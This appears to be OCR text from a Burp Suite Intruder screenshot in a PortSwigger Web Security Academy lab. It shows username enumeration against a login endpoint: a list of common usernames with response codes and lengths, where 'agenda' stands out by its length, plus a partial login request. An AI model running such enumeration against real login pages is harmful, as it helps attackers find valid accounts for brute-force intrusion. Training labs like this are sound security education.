 Request Payload Status code Error Timeout Length Comment
44 agenda 200 3250
0 200 3248
1 carlos 200 3248
2 root 200 3248
3 admin 200 3248
4 test 200 3248
5 guest 200 3248
6 info 200 3248
7 adm 200 3248
8 mysql 200 3248
9 user 200 3248
10 administrator 200 3248
11 oracle 200 3248
12 ftp 200 3248
13 pi 200 3248
14 puppet 200 3248
15 ansible 200 3248
16 ec2-user 200 3248
17 vagrant 200 3248
18 azureuser 200 3248
Request Response
Pretty Raw Hex
1 POST /login HTTP/2
2 Host: 0a4100340394421481cad930004d0064.web-security-academy.net
3 Cookie: session=ZiK1LQFQsrzAP2Igj0mlLRFI3sCAt7RD
4 Content-Length: 30